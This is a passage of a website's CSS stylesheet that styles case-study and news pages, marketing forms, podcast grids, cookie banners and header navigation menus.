    transform: translateZ(0);
  text-decoration:none;
}

.page-template-case-study hr.fullwidth {
  display: none;
}

.ccm-page.page-template-case-study main {
  padding-top: 0;
}

.ccm-page.page-template-case-study main a.back-link span {
  bottom: 1em; 
}

.ccm-page.page-template-case-study main .image-wrapper img {
  border-radius: 10px;
}

.ccm-page.page-template-case-study .videoImage {
  padding-bottom: 0;
  margin-bottom: 2em;
  /*height: 280px;*/
}

.ccm-page.page-template-case-study .videoImage .overlay-icon {
  height: 100px;
  left: 50%;
  margin: -50px 0 0 -50px;
  position: absolute;
  top: 50%;
  width: 100px;
}

.ccm-page.page-template-case-study .linkImage {
  border-radius: 0;
  padding-bottom: 46%;
  margin-bottom: 2em;
}

.ccm-page.page-template-news-article .sidebar .overlay-icon {
  height: 60px;
  left: 50%;
  margin: -30px 0 0 -30px;
  position: absolute;
  top: 50%;
  width: 60px;
}

.ccm-page.page-template-case-study .sidebar .overlay-icon {
  height: 60px;
  left: 0.6em;
  margin: 0;
  position: absolute;
  top: 0.4em;
  width: 60px;
  display: none;
}

.ccm-page.page-template-case-study .sidebar .download-button {
  background: #1a2139!important;
  border-radius: 10px;
  color: #64fffc!important;
  display: block;
  margin: 0 0 5rem;
  padding: .75rem 1.5em;
  text-align: center;
}

.ccm-page.page-template-case-study .sidebar .download-button:hover {
  background: #64fffc!important;
  color: #1a2139!important;
}

.ccm-page.page-template-case-study .sidebar .download-button.no-video {
  margin-top:-3em; 
}

.ccm-page.page-template-case-study .sidebar .download-button:hover {
  background:#51889a;
}

.ccm-page.page-template-case-study .linkImage h5 {
  bottom: 0;
  color: #fff;
  font-weight: 600;
  font-size: 1em;
  position: absolute;
  text-align: center;
  width: 100%;
}

.ccm-page.page-template-case-study a .overlay-icon,
.ccm-page.page-template-news-article a .overlay-icon {
  opacity: 0.8;
}

.ccm-page.page-template-case-study a:hover .overlay-icon,
.ccm-page.page-template-news-article a:hover .overlay-icon  {
  opacity: 1;
}

.page-template-case-study h2,
.page-template-news-article h2,
.related-items h3 {
  margin-bottom: .5rem;
  padding-bottom: 0;
}

.page-template-case-study h2.page-title {
  margin-bottom: 3rem;
}

.page-template-case-study .main-col h4 {
  position: relative;
  margin-bottom: 2rem;
}

.page-template-case-study .main-col h4:after {
  background-color: #64fffc;
  content: '';
  height: 2px;
  position: absolute;
  bottom: -0.75rem;
  left: 0;
  width: 70px;
}

.page-template-case-study aside h4 {
  margin: 0 0 1rem;
}

.page-template-case-study .case-study-copy {
  margin-bottom: 2em;
}

.page-template-case-study .testimonial {
  border-bottom:  2px solid #64fffc;
  padding: 0 1.5rem 4rem 0;
  margin: 5rem 0 1rem;
}

.page-template-case-study .testimonial .quote {
  font-weight: 700;
  position: relative;
}

.page-template-case-study .testimonial .quote:before {
  content: '';
  background-image: url('../img/icons/quotes.svg');
  background-size: 22px;
  background-repeat: no-repeat;
  display: block;
  height: 30px;
  width: 30px;
  position: absolute;
  top: -2rem;
}

.page-template-case-study .testimonial .quote:after {
  content: '';
  background-image: url('../img/icons/quotes.svg');
  background-size: 10px;
  background-repeat: no-repeat;
  display: inline-block;
  height: 10px;
  width: 10px;
  transform: rotate(180deg);
  vertical-align: top;
  margin-left: 5px;
}

.page-template-case-study .testimonial .author {
  font-style: italic;
  font-weight: 500;
  margin: 2rem 0 0;
  position: relative;
}

.page-template-case-study .testimonial .author:before {
  background-color: #64fffc;
  content: '';
  height: 2px;
  position: absolute;
  top: -1rem;
  left: 0;
  width: 70px;
}

.page-template-case-study .page-logo {
  margin: -2em 0 1.6em;
}

.page-template-news-article .text-wrapper,
.page-template-news-article .blog-thumbnail,
.related-items .image-wrapper {
  margin-bottom: 1em;
}

.page-template-news-article .blog-thumbnail,
.related-items .image-wrapper img {
  border-radius: 10px;
}

.related-item {
  display: block;
}

.page-template-news-article .related-item .text-wrapper p {
  display: none;
}

.page-template-news-article .blog-title {
  margin-bottom: 0;
}

.ccm-page.page-template-news-article main hr {
  background-image: none;
  background: #313E4A;
}

.resource-btn {
  background: #dedede;
  color: #666; 
  font-size: 0.9rem;
  width:100%;
}

.resource-btn:hover {
  background: #666;
  color: #fff; 
}

.resource-btn i.fa {
  padding-right: 0.3em;
}

.download-icon {
  height: 100px;
  left: 50%;
  margin: -50px 0 0 -50px;
  opacity: 0.8;
  position: relative;
  top: 50%;
  width: 100px;
}

.linkImage:hover .download-icon {
  opacity: 1;
}
/*
.ccm-page main.stripe.cta.mid-blue { background: #5487b7;}
.ccm-page main.stripe.cta.slate-blue { background: #5e9db1;} 
.ccm-page main.stripe.cta.aqua { background: #74baa6 ;}
.ccm-page main.stripe.cta.navy { background: #06357a ;}
.ccm-page main.stripe.cta.teal { background: #008c99 ;}
.ccm-page main.stripe.cta.ink-blue { background: #0d1d33 ;}
.ccm-page main.stripe.cta.pale-green { background: #a8d093 ;}
.ccm-page main.stripe.cta.coolgrey100 { background: #3c4855 ;}
.ccm-page main.stripe.cta.coolgrey80 { background: #5b6978 ;}
.ccm-page main.stripe.cta.coolgrey60 { background:  #9fa9b2 ;}
.ccm-page main.stripe.cta.coolgrey40 { background:  #d4d8db ;}
.ccm-page main.stripe.cta.coolgrey20 { background:  #f4f4f5 ;}
.ccm-page main.stripe.cta.gold { background: #efae45;}
.ccm-page main.stripe.cta.hot-red { background: #d52046;}
.ccm-page main.stripe.cta.red { background: #ee3524;}
.ccm-page main.stripe.cta.burgundy { background: #a30046 ;}
.ccm-page main.stripe.cta.warmgrey100 { background: #454846 ;}
.ccm-page main.stripe.cta.warmgrey80 { background: #5b6978 ;}
.ccm-page main.stripe.cta.warmgrey60 { background:  #b9b9b5 ;}
.ccm-page main.stripe.cta.warmgrey40 { background:  #e0dfda ;}
.ccm-page main.stripe.cta.warmgrey20 { background:  #f1efec ;}


.ccm-page main.stripe.cta.bytes-dark-blue { background:  #50677b ;}
.ccm-page main.stripe.cta.bytes-light-blue { background:  #00b3e1 ;}
.ccm-page main.stripe.cta.bytes-green { background:  #6cbe99 ;}
.ccm-page main.stripe.cta.bytes-maroon { background:  #c20344 ;}
.ccm-page main.stripe.cta.bytes-gold { background:  #f39200 ;}
*/
.ccm-page main.stripe.cta.warm .button,
.ccm-page main.stripe.cta.cool .button {
  background: rgba(255,255,255,0.2);
  border: none;
}

.ccm-page main.stripe.cta.warm .button:hover,
.ccm-page main.stripe.cta.warm .button:focus,
.ccm-page main.stripe.cta.warm .button:active,
.ccm-page main.stripe.cta.cool .button:hover,
.ccm-page main.stripe.cta.cool .button:focus,
.ccm-page main.stripe.cta.cool .button:active {
  background: rgba(255,255,255,0.4);
}

main.stripe.centralised {
  text-align: center;
}

@media screen and (max-width: 46.25em) {
  .ccm-page.page-template-case-study .sidebar .download-button {
    padding: 1.5em;
    text-align: center;
  }
  .ccm-page.page-template-case-study .sidebar .download-button.no-video {
    margin-top:0; 
  }
  .ccm-page.page-template-case-study .videoImage {
    /*height: 170px;*/
  }
}
@media screen and (max-width: 30em) {
  .ccm-page.page-template-case-study .sidebar .download-button {
    text-align: right;
  }
}

/* Nav overrides for Partner dropdown */

nav.secondary .dropdown.menu li.opens-right.page-210 .is-dropdown-submenu,
nav.secondary .dropdown.menu li.opens-left.page-210 .is-dropdown-submenu,
.is-dropdown-submenu-parent.opens-inner.page-210 > .is-dropdown-submenu {
  right: auto;
  left: auto;
  right: 0;
  top: 100%;
  width: 584px;
}

nav.secondary li.opens-right.page-210 .menu.vertical li,
nav.secondary li.opens-left.page-210 .menu.vertical li,
li.page-210 .is-dropdown-submenu li {
  display: inline-block;
  vertical-align: top;
  width: 20%;
}

nav.secondary li.opens-right.page-210 .menu.vertical li:first-child > a,
nav.secondary li.opens-left.page-210 .menu.vertical li:first-child > a,
.ccm-page nav.secondary li.page-210 .submenu li:first-child > a {
  padding-top: 0.6rem;
}

/* Share links */

#share-links {
    font-size: 90%;
    margin: 0 0 30px;
    position: relative;
}

#share-links a {
    background: #64fffc;
    border-bottom: none;
    border-radius: 30px;
    color: #0e1426;
    display: inline-block;
    font-weight: 400;
    height: 36px;
    margin: 0 0 0 6px;
    position: relative;
    white-space: nowrap;
    width: 36px;
}

#share-links a:hover {
    background: #0e1426;
    color: #64fffc;
}

#share-links span.fa,
#share-links span.fab {
    font-size: 130%;
    margin: 9px;
    display: block;
    text-align: center;
}

#share-links span.text {
  display: block;
  font-size: 80%;
  color: #0e1426!important;
  padding-top: 5px;
  text-align: center;
}

/* Show Hide element */

.show-hide {
  position: relative;
  padding-bottom: 1em;
}

.show-hide .hidden-content,
.show-hide .read-more span {
  display:none;
}

.show-hide .read-more span.active {
  display: inline-block;
}

.show-hide .read-more {
  border: none;
  color: #00b3e1;
  font-weight: 400;
}

.show-hide .read-more p,
.show-hide .read-more h4 {
  margin-bottom: 0;
  padding-left: 24px;
}

.show-hide .read-more:hover {
  color: #0e1426;
}

.show-hide .teaser-content i.fa {
  color: #aaa;
  display: block;
  font-size: 1.6rem;
  left: 0;
  position: absolute;
  top: -0.4rem;
}

.show-hide.active .teaser-content i.fa {
  transform: rotate(180deg);
  top: 0.2rem;
}

#Question-Name {
  position: absolute;
  left:-9999px;
  top: -9999px;
}

/* Click dimensions forms */

.clickdform.mainDiv tbody {
    border: 0;
}

.clickdform.mainDiv * {
  font-family: "Inter"!important;
  font-size: .9rem!important;
}

.clickdform.mainDiv tbody tr:nth-child(even) {
  background: none;
}

.stripe .clickdform.mainDiv,
.cta .clickdform.mainDiv,
main .clickdform.mainDiv {
  padding-left: 0!important;
  padding-top: 0!important;
  width: 100%;
}

.clickdform.mainDiv .responsiveCell span {
  color: #000!important;
  font-family: inherit!important;
  font-size: 1rem!important;
  line-height: 1.4rem!important;
}

.clickdform .responsiveCell span.small,
.clickdform.mainDiv .responsiveCell span.minSize1.maxSize1 {
  font-size: .9rem!important;
  color: #086384!important;
}

.clickdform .alignBottom.responsiveCell.responsiveCellSize2.line .formHr.floatLeft.minSize2 {
  background: transparent!important;
}

.clickdform .responsiveCell span.subtitle {
  color: #000!important;
  display: block;
  font-size:  1.6rem!important;
  margin-top: 1.5rem;
}

.cta .clickdform .responsiveCell span,
.stripe.coloured .clickdform .responsiveCell span {
  color: #fff!important;
}

.clickdform input[type='text'], 
.clickdform textarea,
.clickdform select {
  border: 1px solid #d2d2d2!important;
  font-family: inherit!important;
  font-weight: normal!important;
  font-size: 1rem!important;
  margin-bottom: 0.2rem!important;
  padding-left: 0.5rem!important;
  padding-right: 0.5rem!important;
}

.clickdform input[type="text"]:disabled {
  background: #f0f0f0;
}

.clickdform.mainDiv input[type="checkbox"].floatLeft {
  margin: 0 7px 0 0;
}


.clickdform .responsiveCell.input-text-wrapper {
  margin: 0 20px 1rem 0;
}

.clickdform .responsiveCell.input-text-wrapper.text-area {
  max-width: 600px;
  width: 100%;
}

.stripe .clickdform input[type='text'], 
.stripe .clickdform textarea,
.stripe .clickdform select {
  border: none!important;
}

.clickdform.mainDiv #btnSubmit {
  background: #64fffc!important;
  border: 0!important;
  border-radius: 7px;
  color: #0e1426!important;
  font-family: "Inter"!important;
  font-size: 1rem!important;
  font-weight: 500;
  outline: none!important;
  padding: 0.5rem 2rem!important;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.clickdform.mainDiv #btnSubmit:hover,
.clickdform.mainDiv #btnSubmit:active,
.clickdform.mainDiv #btnSubmit:focus {
  background: #0e1426!important;
  color: #64fffc!important;
}

.cta .clickdform #btnSubmit,
.stripe.coloured .clickdform #btnSubmit {
  background: transparent!important;
}

.cta .clickdform #btnSubmit:hover,
.cta .clickdform #btnSubmit:active,
.cta .clickdform #btnSubmit:focus,
.stripe.coloured #btnSubmit:hover,
.stripe.coloured #btnSubmit:active,
.stripe.coloured #btnSubmit:focus {
  background: rgba(0,0,0,0.14)!important;
}

.clickdform .buttonContainer {
  float: left;
  margin: 40px 0 0 0;
}

.clickdform .requiredInfo {
  color: #ee3524!important;
}

.ccm-page main .clickdform [type='checkbox'] {
  width: 20px;
  height: 20px;
  margin: 2px 4px 0 0;
}

.ccm-page .clickdform [type='checkbox'] + label {
  margin-left: 0;
}

.ccm-page main .clickdform .checkbox-control span {
  vertical-align: top;
  display: inline-block;
}

.ccm-page main .clickdform a {
  text-decoration: underline;
}

.ccm-page main .clickdform a:hover,
.ccm-page main .clickdform a:focus,
.ccm-page main .clickdform a:active {
  text-decoration: none;
}

.clickdform .responsiveRow:after {
  visibility: hidden;
  display: block;
  content: "";
  clear: both;
  height: 0;
}

.clickdform .responsiveCell {
  display: inline-block;
  margin-bottom: 0;
}

.clickdform .responsiveCell.checkbox-control-wrapper {
  display: block;
}

.clickdform input[type='text']:hover,
.clickdform input[type='text']:active,
.clickdform input[type='text']:focus {
  border: 1px solid #313E4A!important;
}

.clickdform .responsiveCell label.disabled span {
  color: #919191!important;
}

@media screen and (min-width: 54em) {
  .page-intro p {
    padding: 0 100px;
  }
}
/* Communigator forms */

.stripe input[type='text'] {
  border: none;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.stripe input[type='submit'] {
  background: transparent!important;
  border: 1px solid #fff!important;
  color: #fff!important;
  font-size: 1rem!important;
  outline: none!important;
  padding: 0.5rem 2rem!important;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.stripe input[type='submit']:hover,
.stripe input[type='submit']:active,
.stripe input[type='submit']:focus {
  background: rgba(0,0,0,0.14)!important;
}

/* Colour over-rides */
.ccm-page p.lighter {
  color: #424242;
}
.feature-plus.default p,
.feature-plus.overlay p,
.feature-plus.row p {
  color: #424242;
}

/* isv-popup */

.isv-popup {
  padding: 2.5rem 1rem 1rem 1rem !important;
}

.isv-title {
  float: left;
  width: 42%;
}

.isv-logo { 
  float: right;
  text-align: right;
  width: 42%; 
}

.isv-popup a.button {
  background: #000;
  color: #fff;
  display: inline-block;
  border-radius: 3px;
  font-size: 1rem;
  line-height: 1.3em;
  transition: 0.3s;
  transform: translateZ(0);
  width: auto;
}

.isv-popup a.button:hover {
  background: #000;
  padding-left:1rem;
  padding-right:1rem; 
}

.isv-popup a.button span {
    border-bottom: 2px solid transparent;
    margin: 0 0.2rem 0.2rem 0;
}

.isv-popup a.button:hover span {
    border-bottom: 2px solid #fff;
}

.isv-popup li {
  list-style-type: disc;
}

/* News Articles */
.page-template-news-article .stripe.banner {
  height: 50vw;
  overflow: hidden;
  position: relative;
}
.page-template-news-article .stripe.banner img {
  position: absolute;
  left: 0;
  top: 50%;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  -moz-transform:translateY(-50%);
  -ms-transform:translateY(-50%);
  -o-transform:translateY(-50%);
  display: block;
  width: 100%;
  height: auto;
}

.page-template-case-study .feature-content h2, 
.page-template-news-article .feature-content h2, 
.related-items .feature-content h3 {
  border: 0;
}

@media only screen and (min-width: 768px) {
  .page-template-news-article .stripe.banner {
    height: 400px;
  }
}


@media only screen and (min-width: 992px) {
  .page-template-news-article .stripe.banner {
    height: 450px;
  }
}

@media only screen and (min-width: 1200px) {
  .page-template-news-article .stripe.banner {
    height: 500px;
  }
}

.podcasts .stripe.coloured {
  padding-bottom: 1rem;
}

.podcasts .stripe.coloured select {
  margin-bottom: .5rem!important;
}

.podcast-grid .podcast-img {
  background-color: #506779;
  position: relative;
}

.podcast-grid a .podcast-img .thumb-image {
  opacity: .7;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.podcast-grid a:hover .podcast-img .thumb-image {
  opacity: .8;
}

.podcast-grid .podcast-icon {
  height: 80px;
  left: 50%;
  margin: -40px 0 0 -40px;
  opacity: 0.8;
  position: absolute;
  top: 50%;
  width: 80px;
}

.podcast-grid a:hover .podcast-icon {
  opacity: 1;
}

.podcast-grid .podcast-item p {
  padding: .7rem 0;
}

.podcast-links {
  margin: 0 0 1rem;
}

.podcast-links p {
  padding: 0;
  margin: .5rem 0;
}

.podcast-links a {
  display: block;
  margin-bottom: .5rem;
}

.podcast-title-wrapper {
  display: flex;
}

.podcast-back-link-wrapper {
  display: flex;
  align-items: center;
}

.podcast-back-link-wrapper .back-link span {
  top: -1px;
}

@media screen and (max-width: 46.1875em) {
  .podcast .ccm-page aside.banner.podcast {
      height: 150px!important;
  }
}

.modal-text-link {
  text-align: center;
}

.modal-text-link a {
  color: #00b3e1;
  font-weight: 600;
}

.modal-text-link a:hover {
  color: #50677b;
}

.vacancy-list {
  margin: 0 0 2rem;
}

.vacancy-list .vacancy {
  border-top: 3px solid #f4f4f5;
  padding: 1.5rem 0 0;
  margin: 1.5rem 0 0;
}


/* 2022 New Theme styles 

light-blue: #64fffc
mid-blue #075674
dark-blue #0e1426
*/

.toggle-hidden-trigger {
    display: block;
    margin: 1rem auto 0;
    width: 200px;
}
    
.toggle-hidden-trigger span,
.toggle-hidden-trigger i {
    display: none;
}
.toggle-hidden-trigger span.activated,
.toggle-hidden-trigger i.activated {
    display: inline-block;
}

@media screen and (min-width: 720px) {
    .expandable-content .content {
        columns: 2;
        column-gap: 90px;
    }
}

.author {
    display: flex;
    flex-direction: row;
    margin: 1rem 0 2rem;
    justify-content: center;
}

.author-image {
    background: #313E4A;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 30px;
    height: 60px;
    margin: 0 20px 0 0;
    text-align: center;
    width: 60px;
}

.author-details {
    flex-direction: column;
    margin-bottom: auto;
    margin-top: auto;
}
.author-name {
    font-size: .9rem;
    margin: 0!important;
}
.author-role {
    font-size: .8rem!important;
}

#cookiesdirective {
  background-color: #1A2139!important;
}

#cookiesdirective .cd-btn {
  background-color: #64fffc;
  color: #0e1426;
  border-radius: 5px;
  font-size: 13px;
  border: none;
  padding: 5px 10px 5px 10px;
  text-decoration: none;
}
}

#cookiesdirective .cd-btn:hover {
  background-color: #0e1426;
  color: #64fffc;
}


.stack-swiper {
  position: relative;
  z-index: 1;
}

.stack-swiper .row.expanded {
  width:100%;
}

.swiper .swiper-pagination-bullets {
  bottom: 0;
  width: 100%;
}

.swiper-pagination-bullet {
  border: 2px solid #242d35;
  width: 15px;
  height: 15px;
  margin: 0 3px;
  opacity: .4;
  background: #fff;
}

.swiper-pagination-bullet-active {
  background: #242d35;
}

.stack-swiper .swiper-pagination-bullets {
  bottom: 20px;
  z-index: 9;
}

.stack-swiper .swiper-pagination-bullet {
  border: 0;
  background: #fff;
}

.stack-swiper .swiper-pagination-bullet-active {
  background: #fff;
  opacity: .7;
}

.stack-swiper .feature-plus.banner .lt,
.stack-swiper .feature-plus.banner .rt {
  padding-top: 100px;
}

.main-hdr {
  background: transparent;
 
  overflow: visible;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
}

.site-hdr-sticky {
  background: #fff;
  box-shadow: 0px 2px 3px -1px rgb(0 0 0 / 20%);
  display: none;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 30;
}

body.logged-in .site-hdr-sticky {
  top: 48px;
}

body.login .main-hdr {
  position: relative;
  background: #0E1426;
  padding-bottom: 20px;
}

nav.header-nav {
  background: rgba(255, 255, 255, .95);
  border-radius: 10px;
}

nav.header-nav ul ul {
  background:none;
}

nav.header-nav ul.text-menu.is-active ul {
  display: inline-block!important;
  padding: 0;
  margin: 0;
  width: 100%;
}

.header-nav li {
  display: block;
}

.is-accordion-submenu-parent > a::after {
  display: none;
}

.logged-in #site-hdr {
  position: relative;
}

.main-hdr .header-nav>ul>li:not(.button) a {
  color: #313e4a;
}

#site-hdr.dark .header-nav ul>li a,
#site-hdr .site-hdr-sticky .header-nav ul>li a {
  color: #0e1426;
}

#site-hdr .header-nav>ul>li:not(.button) a:hover,
#site-hdr .header-nav>ul>li:not(.button) a:focus,
#site-hdr .header-nav>ul>li:not(.button) a:active,
#site-hdr.dark .header-nav ul>li a:hover,
#site-hdr.dark .header-nav ul>li a:focus,
#site-hdr.dark .header-nav ul>li a:active {
  color: #64fffc;
}

@media screen and (max-width: 46.9375em) {
  #site-hdr .header-nav>ul>li:not(.button) a:hover,
  #site-hdr .header-nav>ul>li:not(.button) a:focus,
  #site-hdr .header-nav>ul>li:not(.button) a:active {
    color: #00B3E1;
  }
}

#site-hdr .site-hdr-sticky .header-nav ul>li a:hover,
#site-hdr .site-hdr-sticky .header-nav ul>li a:focus,
#site-hdr .site-hdr-sticky .header-nav ul>li a:active {
  color: #00B3E1;
}

#site-hdr .site-hdr-sticky .header-nav ul>li.button:hover a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button:focus a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button:active a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:hover,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:focus,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:active {
  color: #64FFFC;
}

.hdr-logo-wrapper img {
  margin-top: 15px;
  max-width: 120px;
}

.nav-trigger {
  border: none;
  cursor: pointer;
  height: 40px;
  outline: none;
  padding: 6px;
  width: 40px !important;
  position: absolute;
  right: 15px;
  top: 10px;
}

.nav-trigger span {
  background-color: #fff;
  border-radius: 1px;
  display: block;
  left: 5px;
  opacity: 1;
  position: absolute;
  height: 3px;
  width: 30px;
  transition: 0.3s;
  transform: translateZ(0);
}

.nav-trigger:hover span,
.nav-trigger:active span,
.nav-trigger:focus span {
}

.nav-trigger span.label {
  display: none;
}
.nav-trigger span:nth-child(1) {
  top: 9px;
}
.nav-trigger span:nth-child(2) {
  top: 19px;
  transform: rotate(0deg);
}
.nav-trigger span:nth-child(3) {
  top: 19px;
  transform: rotate(0deg);
}
.nav-trigger span:nth-child(4) {
  top: 29px;
}
.nav-trigger.active span {
  background-color: $purpleDark;
  left: 5px;
  width: 30px;
}
.nav-trigger.active span:nth-child(1) {
  opacity: 0;
  top: 18px;
}
.nav-trigger.active span:nth-child(2) {
  top: 18px;
  transform: rotate(-45deg);
}
.nav-trigger.active span:nth-child(3) {
  top: 18px;
  transform: rotate(45deg);
}
.nav-trigger.active span:nth-child(4) {
  opacity: 0;
  top: 18px;
}

/* Top nav */

.menu > li > a {
  padding: 0.7rem 0;
}

nav.header-nav .top-nav {
  margin: 20px 30px 20px 50px;
  display: inline-block;
  position: relative;
}

nav.header-nav .top-nav li {
  margin: 0 0 0 20px;
  position: relative;
}

nav.header-nav .top-nav li:before {
  background: #fff;
  content: '';
  display: block;
  height: 17px;
  left: -10px;
  position: absolute;
  top: 3px;
  width:  1px;
}

#site-hdr.dark nav.header-nav .top-nav li:before {
  background: #0e1426;
}

nav.header-nav .top-nav li:first-child:before {
  display: none;
}

nav.header-nav .top-nav li a {
  font-size: .9rem;
  font-weight: 500;
  padding: 5px;
}

nav.header-nav .top-nav li.search {
  font-size: 1.2rem;
  position: absolute;
  left: -60px;
  top: 1px;
}

nav.header-nav .top-nav li.search a {
  font-size: 1.2rem;
}

nav.header-nav .top-nav li:last-child a {
  padding: 5px 0 5px 10px;
}


/* Main nav */

.header-nav-wrapper {
  padding: 10px;
}

nav.header-nav .main-nav {
  display: none;
  margin: 0;
  padding: 10px 0 20px 20px;
}

nav.header-nav .main-nav > li {
  border-top: 1px solid #d2d8de;
  margin-right: 20px;
  padding-right: 0;
  position:  static;
}

nav.header-nav .main-nav li:first-child,
nav.header-nav .main-nav li:last-child {
  border-top: 0;
}

nav.header-nav .main-nav a {
  font-size: 1.1rem;
  font-weight: 700;
  position: relative;
}


nav.header-nav .main-nav ul a {
  font-size: .9rem;
}

nav.header-nav .main-nav .button a {
  padding:  0;
}

nav.header-nav .main-nav a span.fa {
  display: block;
  right: 0;
  position: absolute;
  top: 12px;
  transform: rotate(90deg);
}

nav.header-nav .main-nav .is-accordion-submenu-parent[aria-expanded='true'] > a span.fa {
  transform: rotate(270deg);
}

.sub-menu {
  background: none;
  min-width: 100%;
  max-width: 100%;
  margin: 0;
  overflow: hidden;
  width: 100%;
}

.sub-menu.picture-menu {
  overflow: hidden;
}

.is-dropdown-submenu.js-dropdown-active.sub-menu {
  display: flex;
}

.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  left: 5%;  
}

.sub-menu > li {
  clear: both;
  padding: 0;
  margin: 0;
}

.sub-menu > li:last-child {
  border: none;
}

.picture-menu li {
  background-color: #fff;
  transition: 0.3s;
  transform: translateZ(0);
}

.picture-menu li a {
  display: block;
  padding: 0;
  width: 100%;
  text-align: left;
  transition: 0.3s;
  transform: translateZ(0);
}

.picture-menu li a.single-link {
  height: 100%;
}

.picture-menu li:hover {
  background-color: #64fffc;
}

.picture-menu li a.additional-link {
  color: #00b3e1!important;
  font-size: .8rem!important;
  height: auto;
  padding: 0 1rem 1rem;
  width: 60%;
  float: right;
}

.picture-menu li a.additional-link:hover {
    color: #086384!important;
}

.picture-menu li .image-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 5px;
  height: 90px;
  margin-bottom: 1rem;
  width: 40%;
  float: left;
  padding-right: 1rem;
}

.picture-menu li .text-wrapper {
    padding: 1rem;
    float: right;
    width: 60%;
}

.picture-menu li span {
  color: #0e1426;
  display: block;
}

.picture-menu li .title {
  font-size: .9rem;
  font-weight: 700;
  margin-bottom: .5rem;
}

.picture-menu li .strapline {
  font-size: .7rem;
  margin-bottom: 1rem;
}

.picture-menu li .more {
  color: #00b3e1;
  font-size: .8rem;
}

.picture-menu li a:hover .more {
  color: #086384;
}

.text-menu>li {
  border-right: 1px solid #d2d8de;
}

.text-menu li .image-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  height: 90px;
  margin-bottom: 1rem;
  width: 40%;
  float: left;
  padding-right: 1rem;
  border-radius: 5px;
}

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu.text-menu-list {
  display: block!important;
  height: 100%;
  left: 0;
  position: relative;
  text-align: left;
  margin: 0 0 0 15px;
  padding-bottom: .5rem;
  padding-top: 0;
}

nav.header-nav ul.text-menu.is-active ul.text-menu-list {
  padding: 1.5rem 1rem 1rem 0;
  float: right;
  width: 55%;
}

.text-menu-list li a {
  color: #0e1426!important;
  display: block;
  font-size: .85rem;
  font-weight: 500;
  line-height: 1.1rem;
  margin-bottom: 0.75rem;
}

.text-menu-list li a:hover {
  color: #00b3e1!important;
  font-weight: 700;
}

#site-hdr .site-hdr-sticky {
  padding: 10px 0;
}

.ccm-page main.home-stripe {
  padding-bottom: 5rem;
  padding-top: 5rem;
  position: relative;
  overflow: hidden;
}


.ccm-page main.home-stripe.tabs-homepage {
  padding-top: 0;
  margin-top: -50px;
}

.ccm-page nav .main-nav .menu-search input {
  border: none;
  border-bottom: 2px solid transparent;
  border-radius: 0;
  color: #313e4a;
  margin-bottom: 10px;
  padding: 0 20px 0 10px;
  text-indent: 20px;
}

.ccm-page nav .main-nav .menu-search input:focus {
  border-bottom: 2px solid #00b3e1;
}

.ccm-page nav .main-nav .menu-search .bi-search {
  left: 0;
  top: 8px;
}

.ccm-page nav .main-nav .menu-search .bi-chevron-alt {
  top: 10px;
  right: 0;
  font-size: 20px;
}

.ccm-page nav .main-nav .menu-search:hover .bi-search,
.ccm-page nav .main-nav .menu-search:hover .bi-chevron-alt {
  color: #00b3e1;
}

.ccm-page main ul.rslides {
  margin: 0 auto!important;
}

.rslides img {
  border-radius: 10px;
}


@media screen and (max-width: 46.9375em) {
  #site-hdr .site-hdr-sticky {
    display: none!important;
  }
}

@media screen and (min-width: 46.25em) {
  
  .main-hdr .hdr-logo-wrapper {
    height: 0;
  }

  .sub-menu {
    min-width: 80%;
    max-width: 80%;
    width: 60%;
  }

  .dropdown.menu > li.opens-right > .is-dropdown-submenu {
    left: 10%;  
  }

  .nav-trigger {
    display: none;
  }

  .sub-menu {
    border-radius: 15px;
  }

  .hdr-logo-wrapper img {
    margin: -80px 0 0 20px;
    max-width: 140px;
  }

  .site-hdr-sticky .hdr-logo-wrapper img {
    margin: 0 0 0 20px;
  }

  .header-nav-wrapper {
    background: none;
    padding: 0;
  }

  nav.header-nav {
    background: none;
    text-align: right;
  }

  .main-nav > li > a {
    padding: 0.7rem 1rem;
  }

  nav.header-nav ul ul.first-sub {
    background: #fff;
    box-shadow: 0px 0px 17px -8px rgba(0,0,0,.5);
    margin: 0;
  }

  .header-nav li {
    display: inline-block;
  }

  .header-nav > li > a {
    padding: 0.7rem 1rem;
  }

  .main-hdr .header-nav>ul>li:not(.button) a {
    color: #fff;
  }

  nav.header-nav .main-nav {
    display:block;
    padding: 0;
  }

  nav.header-nav .main-nav > li {
    border-top: 0;
  }

  nav.header-nav .main-nav > li:last-child {
    padding-right: 15px;
    margin-left: 15px;
  }

  nav.header-nav .main-nav a {
    font-weight: 500;
  }

  nav.header-nav .main-nav a span.fa {
    right: -8px;
  }

  .sub-menu.picture-menu > li {
    border-right: 1px solid #d2d8de;
  }

  .sub-menu.picture-menu > li:last-child {
    border: 0;
  }

  .picture-menu li .image-wrapper {
    width: 100%;
    float: none;
    padding: 0;
    border-radius: 0;
  }

  .picture-menu li .text-wrapper {
    padding: 0 1rem 1rem;
    float: none;
    width: 100%;
  }

  .text-menu li .image-wrapper {
    border-radius: 0;
    width: 100%;
  }
  
  .picture-menu li a.additional-link {
    width: 100%;
    float: none;
  }

  nav.header-nav ul.text-menu.is-active ul.text-menu-list {
    padding: 1.5rem 1rem 1rem;
    width: 100%!important;
    float: none;
  }

}

@media screen and (min-width: 64em) {
  .sub-menu {
    min-width: 60%;
    max-width: 60%;
    width: 60%;
  }

